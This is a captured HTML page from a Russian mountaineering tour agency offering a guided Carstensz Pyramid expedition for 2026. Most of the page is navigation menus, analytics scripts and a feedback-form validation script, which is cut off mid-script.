

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria-tour.ru/vershina-piramida-karstens/
body_size: 13903
content:
<!DOCTYPE html>
<html>
<head>
<title>Восхождения на пирамиду Карстенз 2026 | АльпИндустрия-Тур</title>
<meta name="Keywords" content="АльпИндустрия-Тур турагентство"><meta name="Description" content="Восхождения на пирамиду Карстенз с профессиональными гидами Альпиндустрии-Тур.">
<meta property="og:title" content="Восхождения на пирамиду Карстенз 2026" /><meta property="og:descripition" content="Восхождения на пирамиду Карстенз с профессиональными гидами Альпиндустрии-Тур." /><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mailru-verification" content="8c32a85028165186" />
<link rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox.css">

<!--link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-16x16.png" sizes="16x16" /-->

<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
<link rel="icon" href="https://alpindustria-tour.ru/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
<link rel="manifest" href="https://alpindustria-tour.ru/manifest.json">
<meta name="msapplication-TileColor" content="#324481">
<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="mask-icon" href="https://alpindustria-tour.ru/safari-pinned-tab.svg" color="#324481">

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/js/device.js"></script>
<script defer src="/js/jquery/jquery-ui.js"></script>
<script defer src="/js/jquery/chosen/chosen.jquery.min.js"></script>
<script defer src="/js/jquery/jquery.maskedinput.js"></script>
<script src="/js/jquery/fancybox/jquery.fancybox.js"></script>
<script defer src="/js/jquery/fancybox/helpers/jquery.fancybox-media.js"></script>

<script defer src="/js/jquery/datepicker-ru.js"></script>
<script defer src="/js/jquery/jquery.cookie.js"></script>
<script defer src="/js/jquery/jquery.history.js"></script>

<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>


<!-- The Iframe Transport is required for browsers without support for XHR file uploads -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.iframe-transport.js"></script>
<!-- The basic File Upload plugin -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.fileupload.js"></script>

<script defer src="/js/jquery/rating/jquery.MetaData.js"></script>
<script defer src="/js/jquery/rating/jquery.rating.js"></script>
<script defer src="/js/top-link.js"></script>
<script defer src="/js/tel_flags.js"></script>


<script>
//Включаем резину как можно быстрее, чтобы не было перестроения элементов
(function ($) {
	var baseWidth = 1280;
	var baseSize = 10;
	
	if (device.tablet() && ($(window).width() < $(window).height())) {
		baseWidth = 768;
	}
	if (device.mobile()) {
		baseWidth = 768;
	}
	_helper();
	$(window).resize(_helper);
	
	var prev_landscape = device.landscape();

	function _helper() {
		var w = Math.round($(window).width()/baseWidth*baseSize);
	
		if (baseWidth === 1280) {
			$('html').css({'font-size': Math.min(w, 10)+'px'});
		} else {
			$('html').css({'font-size': w+'px'});
		}
	}
	
} (jQuery));

var MODX_MEDIA_PATH = "media";
var is_true_ai = 1;

var session_id = 7342258;
var lng_id = 0;
var SERVER_NAME = 'alpindustria-tour.ru';
var lirtm = 1768803579;


var this_vars = [];
this_vars['div'] = 'mountains';
this_vars['cur'] = 'piramida-karstens';
this_vars['id'] = '60';
this_vars['num_on_page'] = 0;
this_vars['page'] = 0;
this_vars['lng'] = '';
var def_num_on_page = 20;

$(function () {
	$(".subscribe_panel").find(".close").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
</script>

<link rel="stylesheet" href="/css/common.css?a=o">
<script src="/js/counters.js?a=t"></script>
<script defer src="/js/common.js?a=be"></script>
<script defer src="/forms_0.js"></script>
<script defer src="/js/header.js?a=bk"></script>
<script defer src="/js/footer.js?a=n"></script>
<script defer src="/js/tour.js?a=ac"></script>

<link rel="stylesheet" href="/css/tour.css?a=aj">
<link rel="stylesheet" href="/css/fonts.css">
<link rel="stylesheet" href="/css/template_styles.css?a=h">


<script defer src="/js/jquery/jquery-ui-1.10.4.custom.min.js"></script>
<script defer src="/js/phonecode/counties.js?a=c"></script>
<script defer src="/js/phonecode/phonecode.js?a=g"></script>
<link rel="stylesheet" href="/js/phonecode/phonecode.css?a=c">
<meta name="yandex-verification" content="a34b8be5ca677cee" />
<meta name="google-site-verification" content="8nGgIH5jE0qLx-MhGnP2aHvImoGfZ4ujUslMWJlyQbc" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87909843, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87909843" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>


<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1334980-75JZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1334980-75JZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>

<body>
<div id="message"><a href="javascript:scroll(0,0)" id="top-link"><IMG src="/img/upbotton50h50.png" width="50" height="50" align="left" border="0"></a></div>

<div  style="position:absolute; top:0; left:0;  text-indent:-9999999px;"><img src="/img/logo.png" alt="Альпиндустрия Тур - Активные туры и восхождения на горные вершины 2026"/></div>
<div class="view-header">
<div class="plashka" data-top-line>
	<div class="row">
		<div class="row_inner clearfix">
			<div class="plashka_search">
				<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
			</div>
			<div class="plashka_menu">
				<a href="/programms/">Подбор тура</a>
				<a class="bordered" href="/calendar/">Календарь туров</a>
				<a href="/contacts/">Информация</a>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="row_inner">
		<div style="margin-top:1rem;font-size: 1.2rem;text-align:center;">
			Курсы валют на 19.01.2026 (сегодня): &nbsp;&nbsp; $ = 85.62 руб. &nbsp;&nbsp; &euro; = 99.59 руб.		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="header">

<div class="error_tracer_form popup hide">
	<div class="title">Ошибка на сайте</div>
	Спасибо за то что вы помогаете нам улучшить сайт. Введите ниже описание ошибки и мы ее обязательно исправим.<br><br>
	<a href="#" class="close"></a>
	<div class="error"></div>
	<div class="write">
		<form action="/index.php" method="get" id="error_tracer_form">
		<input type="hidden" name="div" value="error_tracer_form" />
		<div>
			<strong>Выделенный текст:</strong><br>
			<span id="error_tracer_str"></span><br><br>

			<textarea autocomplete="off" id="error_tracer_text_" name="error_tracer_text_" cols="90" rows="4" placeholder="Описание ошибки"></textarea>
		</div>
		<div class="clearfix">
						<div class="pull-right">
				<div class="buttons"><input type="submit" class="buttons_btn-field _blue-button" value="Отправить"></div>
				<div class="waiting hide">Подождите, пожалуйста...</div>
			</div>
		</div>
		</form>
	</div>
	<div class="success act hide">
		<strong>Спасибо</strong><br>
		Мы учтем ваше замечание и постараемся исправить ошибку.
	</div>
</div>
<div class="overlay"></div>
<div class="subscribe_panel popup _tour" align="center">
	<div class="title">Новости туров<br>с доставкой!</div>
	Подпишитесь на нашу рассылку и первыми читайте самые новые<br> статьи и обзоры, а также узнавайте новости об акциях и скидках.

	<form action="/" method="POST" class="subscribe_panel_form_tour">
		<input type="hidden" name="div" value="subscription">
		<input type="hidden" name="action" value="subscription">
		<div class="clearfix">
			<div class="b-input"><input title="Имя" placeholder="Имя" type="text" name="fname" value=""></div>
			<div class="b-input"><input title="E-mail" placeholder="Ваш E-mail" type="email" autocapitalize="off" autocorrect="off" size="30" name="email" value=""></div>
			<div class="buttons"><input type="submit" value="Подписаться" class="buttons_btn-field _orange-button"></div>
			<div class="waiting hide">Пожалуйста, подождите ...</div>
		</div>
		<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		<div class="error"></div>
	</form>

	<a href="#" class="close">Нет, спасибо &times;</a>
</div>
			<div class="header_row _logo">
				<div class="header_item _logo">
					<a href="/" title="Главная"><img src="/img/svg/logo_ainew.svg" alt=""></a>
					<div class="_logo_txt"><span style='font-style:normal'>Альпиндустрия Тур<br>Приключений хватит на всех</span></div>
				</div>
				
			
								<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
				<div class="contact_top">
					<span>8 495 229 50 70</span>
					<div class="sep"></div>
					<span>8 800 511 27 89</span>
															
					<div class="tour_tel800">
						<div class="_txt"><a href="/feedback/" data-add-question="-1">Пишите нам</a> или звоните бесплатно:</div>
					</div>
					<div style="float:right;"><span>8 903 151 36 04</span></div>
					
					<div class="ss_head">
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="_rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="_vk"></a>
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="_telegram"></a>
											</div>
					
									</div>
			</div>
		</div>
	</div>
</div>
<style>
.menu_tour_region {
	outline: 1px solid #0066ff;
	font-style: normal;
	font-size: 1.2rem;
	padding: 0.3rem 0.3rem 0.1rem 0.3rem;
	line-height: 1.8rem;
	background: #01a3e5;
	color: white; 
	line-height: 3;
	text-decoration:none;
}
</style>
<div class="row">
	<div class="row_inner">
		<div class="top-menu" data-top-menu>
			<div class="top-menu_row _first">
				<div class="top-menu_item _losyara">
					<img src="/img/elk.png" data-elk alt=""/>
				</div>
			</div>
			<ul class="tmenu">
				<li><a href="/">Главная</a></li>
								<li>
					<span>Направления</span>
					<div class="top-submenu" style="width:100%;">
						<div class="top-submenu__block">
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Популярное</span><br><br>
																		<a href="/sheregesh/" class="top-submenu_item">Шерегеш</a>
																		<a href="/krasnaya-polyana/" class="top-submenu_item">Красная поляна</a>
																		<a href="/baykal/" class="top-submenu_item">Байкал</a>
																		<a href="/prielbruse/" class="top-submenu_item">Приэльбрусье</a>
																		<a href="/plato-putorana/" class="top-submenu_item">Плато Путорана</a>
																		<a href="/priiskovoe/" class="top-submenu_item">Приисковое</a>
																		<a href="/hibiny/" class="top-submenu_item">Хибины</a>
																		<a href="/bezengi/" class="top-submenu_item">Безенги</a>
																		<a href="/uzunkol/" class="top-submenu_item">Узункол</a>
																		<a href="/arhyz/" class="top-submenu_item">Архыз</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">Россия</div>
									<span>Вершины</span><br><br>
																		<a href="/vershina-beluha/" class="top-submenu_item">Белуха</a>
																		<a href="/vershina-elbrus/" class="top-submenu_item">Эльбрус</a>
																		<a href="/vershina-dyhtau/" class="top-submenu_item">Дыхтау</a>
																		<a href="/vershina-dzhangi-tau/" class="top-submenu_item">Джангитау</a>
																		<a href="/vershina-aipetri/" class="top-submenu_item">Ай-Петри</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Регионы</span><br><br>
																		<a href="/altay/" class="top-submenu_item">Алтай</a>
																		<a href="/kavkaz/" class="top-submenu_item">Северный Кавказ</a>
																		<a href="/krym/" class="top-submenu_item">Крым</a>
																		<a href="/kolskiy-poluostrov/" class="top-submenu_item">Кольский полуостров</a>
																		<a href="/kurily-i-sahalin/" class="top-submenu_item">Курилы и Сахалин</a>
																		<a href="/shantarskie-ostrova/" class="top-submenu_item">Шантарские острова</a>
																		<a href="/krasnoyarskiy-kray/" class="top-submenu_item">Красноярский край</a>
																		<a href="/komandorskie-ostrova/" class="top-submenu_item">Командорские острова</a>
																		<a href="/hakasiya/" class="top-submenu_item">Хакасия</a>
																		<a href="/kamchatka/" class="top-submenu_item">Камчатка</a>
																		<a href="/kareliya/" class="top-submenu_item">Карелия</a>
																		<a href="/tyva/" class="top-submenu_item">Тыва</a>
																		<a href="/primorskiy-kray/" class="top-submenu_item">Приморский край</a>
																		<a href="/moskva/" class="top-submenu_item">Москва</a>
																		<a href="/kazyr/" class="top-submenu_item">Казыр</a>
																	</div>
							</div>
						</div>
						<div class="top-submenu__block">
							<div class="top-submenu__block-title" style="text-align:center;">Остальной мир</div>
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<span>Популярное</span><br><br>
																		<a href="/l-novogodnie/" class="top-submenu_item">Новогодние восхождения</a>
																		<a href="/l-freeride-skitour-heliskiing/" class="top-submenu_item">Ски и фрирайд-туры</a>
																		<a href="/vershina-alpy/" class="top-submenu_item">Альпы</a>
																		<a href="/vershina-pamir/" class="top-submenu_item">Памир</a>
																		<a href="/vershina-tyan-shan/" class="top-submenu_item">Тянь-Шань</a>
																		<a href="/vershina-gimalai/" class="top-submenu_item">Гималаи</a>
																		<a href="/vershina-likiyskaya-tropa/" class="top-submenu_item">Ликийская тропа</a>
																		<a href="/vershina-patagonia/" class="top-submenu_item">Патагония</a>
																		<a href="/alyaska-ssha/" class="top-submenu_item">Аляска</a>
																		<a href="/vershina-andy/" class="top-submenu_item">Анды</a>
																		<a href="/vershina-karakorum/" class="top-submenu_item">Каракорум</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Вершины</span><br><br>
									
									<em class="menu_tour_region">Азия</em>
																		<a href="/vershina-pik-lenina/" class="top-submenu_item">Пик Ленина</a>
																		<a href="/vershina-pik-kommunizma/" class="top-submenu_item">Пик Коммунизма</a>
																		<a href="/vershina-pik-korzhenevskoi/" class="top-submenu_item">Пик Корженевской</a>
																		<a href="/vershina-fanskie-gory/" class="top-submenu_item">Фанские Горы</a>
																		<a href="/vershina-han-tengri/" class="top-submenu_item">Хан Тенгри</a>
																		<a href="/vershina-everest/" class="top-submenu_item">Эверест</a>
																		<a href="/vershina-annapurna/" class="top-submenu_item">Аннапурна</a>
																		<a href="/vershina-mera-pik/" class="top-submenu_item">Мера Пик</a>
																		<a href="/vershina-ailend-pik/" class="top-submenu_item">Айленд Пик</a>
																		<a href="/vershina-fudziyama/" class="top-submenu_item">Фудзияма</a>
																		<a href="/vershina-manaslu/" class="top-submenu_item">Манаслу</a>
																		<a href="/vershina-demavend/" class="top-submenu_item">Демавенд</a>
																		<a href="/vershina-kazbek/" class="top-submenu_item">Казбек</a>
																		<a href="/vershina-ararat/" class="top-submenu_item">Арарат</a>
																		<a href="/vershina-sivridag/" class="top-submenu_item">Сивридаг</a>
																		<a href="/vershina-kajlas/" class="top-submenu_item">Кайлас</a>
																		<a href="/vershina-tetnuld/" class="top-submenu_item">Тетнульд</a>
																		<a href="/vershina-ama-dablam/" class="top-submenu_item">Ама-Даблам</a>
																		<br>
								
									<em class="menu_tour_region">Европа</em>
																		<a href="/vershina-olimp/" class="top-submenu_item">Олимп</a>
																		<a href="/vershina-monblan/" class="top-submenu_item">Монблан</a>
																		<a href="/vershina-matterhorn/" class="top-submenu_item">Маттерхорн</a>
																		<a href="/vershina-zub-giganta/" class="top-submenu_item">Зуб Гиганта</a>
																		<a href="/vershina-eiger/" class="top-submenu_item">Эйгер</a>
																		<a href="/vershina-grosglokner/" class="top-submenu_item">Гросглокнер</a>
																		<a href="/vershina-gran-paradiso/" class="top-submenu_item">Гран Парадизо</a>
																	</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
								
									<em class="menu_tour_region">Африка</em>
																		<a href="/vershina-kilimandzharo/" class="top-submenu_item">Килиманджаро</a>
																		<a href="/vershina-pik-kenia/" class="top-submenu_item">Пик Кения</a>
																		<a href="/vershina-tubkal/" class="top-submenu_item">Тубкаль</a>
																		<br>

									<em class="menu_tour_region">Южная Америка</em>
																		<a href="/vershina-akonkagua/" class="top-submenu_item">Аконкагуа</a>
																		<a href="/vershina-ohos-del-salado/" class="top-submenu_item">Охос дель Саладо</a>
																		<a href="/vershina-chimboraso/" class="top-submenu_item">Чимборасо</a>
																		<a href="/vershina-kotopaksi/" class="top-submenu_item">Котопакси</a>
																		<a href="/vershina-pichincha/" class="top-submenu_item">Пичинча</a>
																		<a href="/vershina-uaina-potosi/" class="top-submenu_item">Уайна Потоси</a>
																		<a href="/vershina-alpomayyo/" class="top-submenu_item">Альпамайо</a>
																		<br>

									<em class="menu_tour_region">Северная Америка</em>
																		<a href="/vershina-orisaba/" class="top-submenu_item">Орисаба</a>
																		<a href="/vershina-denali/" class="top-submenu_item">Денали</a>
																		<br>

									<em class="menu_tour_region">Антарктида</em>
																		<a href="/vershina-pik-vinson/" class="top-submenu_item">Пик Винсон</a>
																		<br>

									<em class="menu_tour_region">Австралия и Океания</em>
																		<a href="/vershina-pik-kosciuszko/" class="top-submenu_item">Пик Косцюшко</a>
																		<a href="/vershina-maunt-kuk/" class="top-submenu_item">Маунт-кук</a>
																		<a href="/vershina-piramida-karstens/" class="top-submenu_item">Пирамида Карстенз</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Регионы</span><br><br>
									
									<a href="/sng/" class="menu_tour_region">СНГ</a>
																		<a href="/kazahstan/" class="top-submenu_item">Казахстан</a>
																		<a href="/tadzhikistan/" class="top-submenu_item">Таджикистан</a>
																		<a href="/kirgiziya/" class="top-submenu_item">Киргизия</a>
																		<a href="/uzbekistan/" class="top-submenu_item">Узбекистан</a>
																		<br>
								
									<a href="/aziya/" class="menu_tour_region">Азия</a>
																		<a href="/kitay/" class="top-submenu_item">Китай</a>
																		<a href="/nepal/" class="top-submenu_item">Непал</a>
																		<a href="/tibet/" class="top-submenu_item">Тибет</a>
																		<a href="/butan/" class="top-submenu_item">Бутан</a>
																		<a href="/iran/" class="top-submenu_item">Иран</a>
																		<a href="/turciya/" class="top-submenu_item">Турция</a>
																		<a href="/yaponiya/" class="top-submenu_item">Япония</a>
																		<a href="/gruziya/" class="top-submenu_item">Грузия</a>
																		<a href="/tailand/" class="top-submenu_item">Таиланд</a>
																		<a href="/indoneziya/" class="top-submenu_item">Индонезия</a>
																		<a href="/pakistan/" class="top-submenu_item">Пакистан</a>
																		<a href="/shri-lanka/" class="top-submenu_item">Шри-Ланка</a>
																		<br>
									
									<a href="/afrika/" class="menu_tour_region">Африка</a>
																		<a href="/keniya/" class="top-submenu_item">Кения</a>
																		<a href="/marokko/" class="top-submenu_item">Марокко</a>
																		<a href="/tanzaniya/" class="top-submenu_item">Танзания</a>
																		<a href="/egipet/" class="top-submenu_item">Египет</a>
																		<a href="/namibiya/" class="top-submenu_item">Намибия</a>
																		<a href="/uganda/" class="top-submenu_item">Уганда</a>
																		<br>
								</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
									<a href="/antarktida/" class="menu_tour_region">Антарктида</a>
																		<a href="/antarktida__/" class="top-submenu_item">Антарктида</a>
																		<br>
									
									<a href="/amerika-yujnaya/" class="menu_tour_region">Южная Америка</a>
																		<a href="/argentina/" class="top-submenu_item">Аргентина</a>
																		<a href="/peru/" class="top-submenu_item">Перу</a>
																		<a href="/chili/" class="top-submenu_item">Чили</a>
																		<a href="/ekvador/" class="top-submenu_item">Эквадор</a>
																		<a href="/boliviya/" class="top-submenu_item">Боливия</a>
																		<a href="/vershina-machu-pikchu/" class="top-submenu_item">Мачу Пикчу</a>
																		<br>


									<a href="/amerika-severnaya/" class="menu_tour_region">Северная Америка</a>
																		<a href="/meksika/" class="top-submenu_item">Мексика</a>
																		<a href="/ssha/" class="top-submenu_item">США</a>
																		<br>


									<a href="/evropa/" class="menu_tour_region">Европа</a>
																		<a href="/greciya/" class="top-submenu_item">Греция</a>
																		<a href="/portugaliya/" class="top-submenu_item">Португалия</a>
																		<a href="/franciya/" class="top-submenu_item">Франция</a>
																		<a href="/sloveniya/" class="top-submenu_item">Словения</a>
																		<a href="/islandiya/" class="top-submenu_item">Исландия</a>
																		<a href="/shveycariya/" class="top-submenu_item">Швейцария</a>
																		<a href="/italiya/" class="top-submenu_item">Италия</a>
																		<br>


									<a href="/avstraliya-i-okeaniya/" class="menu_tour_region">Австралия и Океания</a>
																		<a href="/avstraliya/" class="top-submenu_item">Австралия</a>
																		<a href="/novaya-zelandiya/" class="top-submenu_item">Новая Зеландия</a>
																		<a href="/papua-novaya-gvineya/" class="top-submenu_item">Папуа Новая Гвинея</a>
																		<a href="/tasmaniya/" class="top-submenu_item">Тасмания</a>
																	</div>
							</div>
						</div>
					</div>
				</li>
								<li><a href="/programms/">Подбор тура</a></li>
				<li><a href="/calendar/">Календарь туров</a></li>
				<li><a href="/news/">Новости</a></li>
								<li><a href="/prokat/">Прокат</a></li>
								<li><a href="/guides/">Наши гиды</a></li>
								<li><a href="/contacts/">Информация</a></li>
				<li><a href="https://alpindustria.ru/" target="_blank">Магазин</a></li>
				<div class="top-menu-en__menu-languages">
										<a href="/" class="top-menu-en__menu-languages-item  _active"></a>
										<a href="/en/" class="top-menu-en__menu-languages-item _en"></a>
									</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="fonts_text5">
<div class="row"><div class="row_inner"><ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li><i>Пирамида Карстенз</i></li></ol></div></div><div class="row"><div class="row_inner"><div class="tour_region-title">
<h1>Восхождения на пирамиду Карстенз 2026</h1>
<span class="tour_region-title-counter">(1)</span>
</div>
<div class="clearfix">
<div class="calendar__blocks">
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Австралия и Океания &raquo; Папуа Новая Гвинея</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-piramidu-karstens.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Пирамиду Карстенз</a>
				<span>
Пирамида Карстенса (4884 м) или просто Карстенз — это высочайшая вершина острова Новая Гвинея, который относится к Океании. Вершина входит в международную программу «Семь вершин». Индонезийцы придумали ей новое название Пунчак Джайя (Пик Победы).				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Экспедиции			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-piramidu-karstens.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/228_1521889218.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 1 703 769 руб.<br>(19 900$)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="228">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>22 августа - 1 сентября</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-piramidu-karstens.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-piramidu-karstens.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
</div>
</div>
<div class="regs_rel">
Другие популярные вершины в Австралии и Океании: &nbsp;
<a href="/vershina-pik-kosciuszko/" class="buttons_pseudo-ref">Пик Косцюшко</a>
<a href="/vershina-maunt-kuk/" class="buttons_pseudo-ref">Маунт-кук</a>
</div>

<div class="tour_region_txt">
</div>
</div></div><script>
$(function() {
$("#add_feedback").find("input[name=tel]").phonecode({
	preferCo: 'ru'
});
$("#add_feedback").submit(function() {
	$buttons = $(this).find(".buttons");
	$waiting = $(this).find(".waiting");
	$act = $(this).find("[data-add-question-act]");

	$buttons.addClass('hide');
	$waiting.removeClass('hide');
	$act.addClass('hide');


	var $form = $(this);
	var $fname = $form.find("input[name=fname]");
	var $sname = $form.find("input[name=sname]");
	var $email = $form.find("input[name=email]");
	var $tel   = $form.find("input[name=tel]");

	var $title = $form.find("input[name=title]");
	var $text_ = $form.find("textarea[name=text_]");
	var $employee_id = $form.find("select[name=employee_id]");
	
	var accept = 0;
	if ($form.find("input[name=accept]").prop('checked')) accept = 1;

	$form.find("input").parent().removeClass('_error');
	$form.find("textarea").removeClass('_error');
	$form.find(".b-input__error").html('');
	$form.find(".error").html('');
	
	var tel_prefix = '';
	if ($form.find('input[name=__phone_prefix]').length && $form.find('input[name=__phone_prefix]').val()) tel_prefix = '+' + $form.find('input[name=__phone_prefix]').val() + ' ';

	var $error = $form.find("#error");
	var err = 0;

	if (!$fname.val()) {
		$fname.parent().addClass('_error');
		$fname.parent().find(".b-input__error").html('не указано имя');
		err = 1;
	}
	if (!$email.val()) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('не указан E-mail');
		err = 1;
	}
	else if (!isValidEmail($email.val())) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('извините, но использование этого email-адреса невозможно');
		err = 1;
	}
	if (!$tel.val()) {
		$tel.parent().addClass('_error');
		$tel.parent().find(".b-input__error").html('не указан телефон');
		err = 1;
	}

	if (!$title.val()) {
		$title.parent().addClass('_error');
		$title.parent().find(".b-input__error").html('Укажите тему вопроса');
		err = 1;
	}
	if (!$text_.val()) {
		$text_.addClass('_error');
		$form.find("#err_text_").html('Введите текст вопроса');
		err = 1;
	}
	
	if (!accept) {
		$form.find("#err_accept").html('Не дано согласие на обработку');
		err = 1;
	}
	
		

	if (err) {
		$error.html('Форма заполнена неправильно');
		$buttons.removeClass('hide');
		$waiting.addClass('hide');
	}
	else {
		var data = {
			fname:  $fname.val(),
			sname:  $sname.val(),
			email:  $email.val(),
			tel:    $tel.val() ? (tel_prefix + $tel.val()) : '',
			title:  $title.val(),
			text_:  $text_.val(),
			lng_id: 0,
			url:    '/vershina-piramida-karstens/',
			employee_id: $employee_id.val(),
			employee_id_other: $form.find("input[name=employee_id_other]").val(),
					};

		//alert(print_r(data));return false;

		$.post('/ajax/feedback.php', data, function(json) {
			//alert(print_r(json));
			if (json.err > 0) {
				if (json.err_fname) {
					$fname.parent().addClass('_error');
					$fname.parent().find(".b-input__error").html('не указано имя');
				}
				if (json.err_email) {
					var err_email = 'неверный e-mail';
					if (json.err_email == 1) err_email = 'не указан E-mail';
					else if (json.err_email == 3) err_email = 'извините, но использование этого email-адреса невозможно';

					$email.parent().addClass('_error');
					$email.parent().find(".b-input__error").html(err_email);
				}
				if (json.err_tel) {
					$tel.parent().addClass('_error');
					$tel.parent().find(".b-input__error").html('не указан телефон');
				}


				if (json.err_text_) {
					$text_.addClass('_error');
					$form.find("#err_text_").html('Введите текст вопроса');
				}
				if (json.err_title) {
					$title.parent().addClass('_error');
					$title.parent().find(".b-input__error").html('Укажите тему вопроса');
				}
				
				var err_all = 'Форма заполнена неправильно';
				
				if (json.err_keystring) {
										err_all = 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже';
									}
				$error.html(err_all);
			}
			else {
